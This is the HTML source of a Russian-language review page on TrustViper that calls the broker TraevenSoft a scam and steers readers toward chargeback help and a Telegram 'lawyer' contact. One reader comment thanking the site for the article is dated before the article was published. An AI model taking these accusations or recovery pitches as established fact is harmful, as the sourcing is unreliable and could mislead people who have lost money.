<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/traeven-soft\/"},"url":"https:\/\/trust-viper.com\/review\/traeven-soft\/","headline":" Разоблачение мошенника TraevenSoft – обзор брокера и отзывы о...","datePublished":"2024-04-19T15:46:54+03:00","dateModified":"2024-04-26T14:19:58+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/04\/TraevenSoft-logo.png","width":696,"height":222},"description":"Traeven Soft – это платформа, которая заявляет, что предоставляет клиентам широкий выбор рынков, технологичность, профессионализм, индивидуальный подход, аналитические инструменты и прочие преимущества. Однако, отзывы о брокерах на Форекс заявляют, что доверять фирме нельзя. Так на чьей же стороне правда? Эксперты TrustViper провели анализ платформы, и подготовили для вас свой","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"2","comment":[{"@type":"Comment","dateCreated":"2024-04-19 15:47:02","description":"\r\n\r\nЯ попробовал с ними поработать и очень об этом пожалел. Они сделали вид, что помогли мне заработать, но когда я начал выводить средства, они потребовали оплатить «комиссию». При этом, они не взяли комиссию с депозита, а выставили отдельный счет. Я перевел туда деньги, и после этого – полный игнор. Вывод я сделать не смог. ","author":{"@type":"Person","name":"БаронКоин","url":""}},{"@type":"Comment","dateCreated":"2024-04-02 11:13:06","description":"\r\n\r\nСпасибо за статью! Благодаря вам я не повелся на этот лохотрон! Теперь всегда буду читать ваши советы до того, как инвестировать средства в подобные проекты! ","author":{"@type":"Person","name":"Андрюха","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-20328">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер TraevenSoft (ТраевенСофт) – обзор и отзывы о проекте, стоит ли инвестировать деньги | TrustViper : https://trust-viper.com" title="Брокер TraevenSoft (ТраевенСофт) – обзор и отзывы о проекте, стоит ли инвестировать деньги | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Разоблачение мошенника TraevenSoft – обзор брокера и отзывы о сотрудничестве</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Разоблачение мошенника TraevenSoft – обзор брокера и отзывы о сотрудничестве</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					1					(2)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2024/04/TraevenSoft-logo.png" alt="Брокер TraevenSoft (ТраевенСофт) – обзор и отзывы о проекте, стоит ли инвестировать деньги | TrustViper : https://trust-viper.com" title="Брокер TraevenSoft (ТраевенСофт) – обзор и отзывы о проекте, стоит ли инвестировать деньги | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Ftraeven-soft%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Ftraeven-soft%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Ftraeven-soft%2F&amp;title=%D0%A0%D0%B0%D0%B7%D0%BE%D0%B1%D0%BB%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0%20TraevenSoft%20%E2%80%93%20%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20%D0%B8%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%20%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5&amp;summary=Traeven%20Soft%20%E2%80%93%20%D1%8D%D1%82%D0%BE%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B0%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%B0%D1%8F%20%D0%B7%D0%B0%D1%8F%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%2C%20%D1%87%D1%82%D0%BE%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%B0%D0%BC%20%D1%88%D0%B8%D1%80%D0%BE%D0%BA%D0%B8%D0%B9%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%20%D1%80%D1%8B%D0%BD%D0%BA%D0%BE%D0%B2%2C%20%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D1%8C%2C%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%BC%2C%20%D0%B8%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BF%D0%BE%D0%B4%D1%85%D0%BE%D0%B4%2C%20%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D1%8B%20%D0%B8%20%D0%BF%D1%80%D0%BE%D1%87%D0%B8%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0.%20%D0%9E%D0%B4%D0%BD%D0%B0%D0%BA%D0%BE%2C%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%D1%85%20%D0%BD%D0%B0%20%D0%A4%D0%BE%D1%80%D0%B5%D0%BA%D1%81%20%D0%B7%D0%B0%D1%8F%D0%B2%D0%BB%D1%8F%D1%8E%D1%82%2C%20%D1%87%D1%82%D0%BE%20%D0%B4%D0%BE%D0%B2%D0%B5%D1%80%D1%8F%D1%82%D1%8C%20%D1%84%D0%B8%D1%80%D0%BC%D0%B5%20%D0%BD%D0%B5%D0%BB%D1%8C%D0%B7%D1%8F.%20%D0%A2%D0%B0%D0%BA%20%D0%BD%D0%B0%20%D1%87%D1%8C%D0%B5%D0%B9%20%D0%B6%D0%B5%20%D1%81%D1%82%D0%BE%D1%80%D0%BE%D0%BD%D0%B5%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B4%D0%B0%3F%20%D0%AD%D0%BA%D1%81%D0%BF%D0%B5%D1%80%D1%82%D1%8B%20TrustViper%20%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D0%BB%D0%B8%20%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D1%8B%2C%20%D0%B8%20%D0%BF%D0%BE%D0%B4%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D0%B2%D0%B0%D1%81%20%D1%81%D0%B2%D0%BE%D0%B9%20%D1%87%D0%B5%D1%81%D1%82%D0%BD%D1%8B%D0%B9%20%D0%B2%D0%B5%D1%80%D0%B4%D0%B8%D0%BA%D1%82.%20%D0%9C%D1%8B%20%D1%80%D0%B0%D1%81%D1%81%D0%BA%D0%B0%D0%B6%D0%B5%D0%BC%2C%20%D0%BA%D0%B0%D0%BA%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Ftraeven-soft%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(2)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Traeven Soft</span><span style="font-weight: 400;"> – это платформа, которая заявляет, что предоставляет клиентам широкий выбор рынков, технологичность, профессионализм, индивидуальный подход, аналитические инструменты и прочие преимущества. Однако, </span><a href="/review-category/investicionnie-kompanii/brokeri/"><span style="font-weight: 400;">отзывы о брокерах на Форекс</span></a><span style="font-weight: 400;"> заявляют, что доверять фирме нельзя. Так на чьей же стороне правда? Эксперты TrustViper провели анализ платформы, и подготовили для вас свой честный вердикт. Мы расскажем, как работает площадка, какие риски связаны с ней, и стоит ли ей доверять свои деньги. </span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название</span></td>
<td><span style="font-weight: 400;">TraevenSoft</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Тип компании</span></td>
<td><span style="font-weight: 400;">Финансовый посредник</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год запуска</span></td>
<td><span style="font-weight: 400;">2017</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Доступные активы</span></td>
<td><span style="font-weight: 400;">Валюты, сырьевые товары, акции, металлы, индексы, криптовалюты</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Типы аккаунтов</span></td>
<td><span style="font-weight: 400;">Beginner, Standard, Master</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Юридический статус</span></td>
<td><span style="font-weight: 400;">Зарегистрирован в Германии, лицензии утверждаются от Кипра и ОАЭ</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Контакты</span></td>
<td><span style="font-weight: 400;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9eedebeeeef1eceadeeaecfffbe8fbf0edf1f8eab0fdf1f3">[email&#160;protected]</a></span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Финансовые операции</span></td>
<td><span style="font-weight: 400;">Карты, банковские переводы, электронные системы, криптокошельки</span></td>
</tr>
</tbody>
</table>
<h2><b>Что говорят отзывы о </b><b>TraevenSoft</b><b>?</b></h2>
<p><span style="font-weight: 400;">Как мы уже сказали раньше, комментарии о платформе в сети весьма негативны. Это важный момент, указывающий на негативный опыт трейдеров, инвестировавших через платформу. Давайте посмотрим, о чем именно говорят пользователи, работавших на этой площадке. </span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-20339" src="https://trustviper.com/wp-content/uploads/2024/04/TraevenSoft-otzyv-1.png" alt="" width="812" height="181" /></p>
<p><span style="font-weight: 400;">Тоха начинает свой рассказ, с того, что </span><span style="font-weight: 400;">TraevenSoft</span><span style="font-weight: 400;"> не имеет ни лицензий, ни прописки, ни каких-либо других преимуществ, описанных на сайте. Он сожалеет, что выяснил это лишь после того, как пополнил счет на 1000 долларов, а после вложил еще тысячу. Сейчас он пытается вернуть свои инвестиции через юристов. </span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-20338" src="https://trustviper.com/wp-content/uploads/2024/04/TraevenSoft-otzyvy-2.png" alt="" width="797" height="279" /></p>
<p><span style="font-weight: 400;">Андрей также утверждает, что этот проект связан со СКАМом. Более того, он утверждает, что аферисты открыли множество других лохотронов, среди которых TuckaNote, TBB, Sev Vivos, Cool KitOz и т.д.</span></p>
<p><span style="font-weight: 400;">Подобных комментариев в сети достаточно много, а вот положительных отзывов о </span><span style="font-weight: 400;">Traeven Soft</span><span style="font-weight: 400;"> – нет. Исходя из этого, мы уже сейчас можем сказать, что проект связан со СКАМом, однако если у вас есть информация про эту контору, вы также можете оставить свой отзыв на нашем сайте. </span></p>
<h2><b>Что известно про проект?</b></h2>
<p><span style="font-weight: 400;">Теперь, когда мы проанализировали комментарии пользователей, давайте посмотрим, что сам сайт говорит о своей деятельности. Фирма утверждает, что </span><span style="font-weight: 400;">официальный сайт traevensoft com</span><span style="font-weight: 400;"> зарегистрирован в Германии в 2017 году. Брокер предлагает инвестировать в стандартный набор активов (валюты, сырьевые товары, акции, металлы, индексы, криптовалюты) через один из трех типов аккаунтов: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Beginner; </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Standard; </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Master.</span></li>
</ul>
<p><span style="font-weight: 400;">В зависимости от профиля, вы получите доступ к кредитному плечу, размером от х20 до х100. Однако, стоит отметить, что на этом список торговых условий обрывается. Ни о комиссиях, ни о спредах, ни о чем-либо другом брокер не сообщает. Зато утверждается, что фирма имеет две лицензии от регуляторов Кипра и ОАЭ, но при этом ни номеров, ни скан-копий бумаг не предоставляет. </span></p>
<p><span style="font-weight: 400;">Вопросы вызывают и контактные данные, которые предоставляет брокер. Они ограничены лишь адресом электронной почты &#8211; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5f2c2a2f2f302d2b1f2b2d3e3a293a312c30392b713c3032">[email&#160;protected]</a>. То есть ни офиса, ни номеров телефона у платформы нет. Похоже аферисты весьма переживают за свою анонимность, избирая такой подход. </span></p>
<p><span style="font-weight: 400;">Таким образом, можно резюмировать, что с </span><span style="font-weight: 400;">Traeven Soft</span> <span style="font-weight: 400;">инвестиции</span><span style="font-weight: 400;"> – весьма опасны. Проект не может гарантировать ни сохранности средств, ни безопасности для личных данных. Исходя из этого, мы с уверенностью говорим о необходимости избавиться от любого сотрудничества с лохотроном и советуем выбрать другого посредника. </span></p>
<h2><b>Пополнение и закрытие счета </b></h2>
<p><span style="font-weight: 400;">TraevenSoft официальный сайт,</span><span style="font-weight: 400;"> якобы предоставляет клиентам возможность проведения финансовых операций, включая пополнение счетов и снятие средств. Доступные методы для этих транзакций включают:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Кредитные и дебетовые карты;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">банковские переводы;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Электронные системы;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Криптовалютные кошельки.</span></li>
</ul>
<p><span style="font-weight: 400;">Стандартное время обработки заявок на вывод средств составляет 2 дня. Однако в условиях сотрудничества прописано, что в определенных случаях этот срок может увеличиться до 30 банковских дней в связи с процедурой проверки средств. Подробная информация о комиссиях, лимитах и частоте транзакций от брокера не предоставлена. То есть, аферисты подстраховались, и заявили, что будут проверять деньги каждого отдельного клиента. Данных подход используется исключительно для блокировки аккаунтов, под якобы легитимной причиной. </span></p>
<p><span style="font-weight: 400;">В реальности вернуть деньги, можно исключительно через процедуру чарджбэка. Если вы не знаете, о данном способе, то наши эксперты с радостью расскажут вам о нем подробнее. </span></p>
